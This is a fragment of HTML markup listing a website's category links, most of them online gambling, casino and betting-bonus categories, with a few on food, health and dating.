	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
